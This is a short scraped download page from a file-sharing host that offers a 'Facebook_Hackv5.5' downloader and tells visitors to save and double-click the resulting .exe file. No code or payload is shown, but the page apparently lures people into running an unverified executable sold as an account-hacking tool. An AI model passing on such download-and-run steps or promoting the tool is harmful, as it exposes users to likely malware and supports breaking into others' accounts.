 ffloader.com/filefetch/%7BFacebook_Hackv5.5%7D/NDItOTE3MzAwMC0xNDI5MzAzOTcxLWZhMTRmZjYyZDllZWQ4OTBiMjE4YjkxMWUyNmNiN2Nj
»
{Facebook_Hackv5.5} Downloader
Click here to start download
SAVE
Click Save File when prompted
OPEN & RUN
From your browser's Download window,
double click the .exe file that just downloaded
DOWNLOAD
In the followed window click Start Download button.
Your file will start download